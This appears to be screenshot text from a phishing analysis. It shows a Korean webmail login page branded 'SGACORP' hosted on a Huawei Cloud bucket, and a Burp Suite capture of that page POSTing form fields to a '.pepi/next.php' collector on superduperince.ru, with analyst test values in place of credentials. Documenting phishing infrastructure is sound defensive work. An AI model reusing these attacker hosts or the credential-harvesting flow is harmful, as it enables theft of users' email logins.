 웹 메일-로그인
https://25-004-0400-090-83gr-8vg3-8fg-249fh-20g.obs.ap-southeast-3.myhuaweicloud....
sga
SGACORP
액세스하려면 이메일과 비밀번호
를 사용하여 로그인하세요.
••••
날 기억해
Verifing...
계정에 액세스 할 수 없습니까?
일회용 코드로 로그인
Burp Suite Community Edition v2022.1.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender
Dashboard Target Proxy
Intercept HTTP history WebSockets history Options
Request to https://superduperince.ru:443 [103.153.183.146]
Forward Drop Intercept is on Action Open
Pretty Raw Hex \n
1 POST /.pepi/next.php HTTP/1.1
2 Host: superduperince.ru
3 Content-Length: 29
4 Sec-Ch-Ua: "(Not:A:Brand";v="8", "Chromium";v="98"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Origin:
https://25-004-0400-090-83gr-8vg3-8fg-249fh-20g.obs.ap-southeast
-3.myhuaweicloud.com
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://25-004-0400-090-83gr-8vg3-8fg-249fh-20g.obs.ap-southeast
-3.myhuaweicloud.com/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
17 Connection: close
18
19 ai= &pr=test